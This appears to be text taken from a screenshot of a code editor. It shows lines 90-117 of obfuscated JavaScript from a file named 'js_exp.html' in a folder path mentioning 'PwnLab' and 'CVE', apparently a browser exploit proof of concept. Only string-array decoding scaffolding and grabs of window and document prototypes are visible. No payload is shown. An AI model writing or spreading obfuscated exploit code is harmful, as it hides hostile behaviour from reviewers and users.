 C: > Users > PwnLab > Desktop > CVE > <> js_exp.html > html > body > script > <function> > _0x2f7e2d
90 while (!![]) {
91 try {
92 var _0x2f7e2d =
93 parseInt(_0x1eac90(0xce)) +
94 parseInt(_0x1eac90(0xd8)) * parseInt(_0x1eac90(0xc4)) +
95 parseInt(_0x1eac90(0xc9)) * -parseInt(_0x1eac90(0xad)) +
96 parseInt(_0x1eac90(0xb1)) +
97 parseInt(_0x1eac90(0xcc)) +
98 -parseInt(_0x1eac90(0xc1)) +
99 parseInt(_0x1eac90(0xda))
100 if (_0x2f7e2d === _0x17bed8) break
101 else _0x59985d ['push'] (_0x59985d['shift'] ())
102 } catch (_0x34af1e) {
103 _0x59985d['push'](_0x59985d['shift']())
104 }
105 }
106 })(a0_0x127f, 0x5df71),
107 (function () {
108 var _0x2ee207 = a0_0x15ec,
109 _0x279eab = window,
110 _0x1b93d7 = _0x279eab[_0x2ee207(0xb4)],
111 _0xcf5a2 = _0x279eab[_0x2ee207(0xb8)]['prototype']['createElement'],
112 _0x4d7c02 =
113 _0x279eab[_0x2ee207(0xb8)]['prototype'][_0x2ee207(0xe5)],
114 _0x1ee31c =
115 _0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xbe)],
116 _0x2d20cd =
117 _0x279eab[_0x2ee207(0xd5)][_0x2ee207(0xba)][_0x2ee207(0xe3)],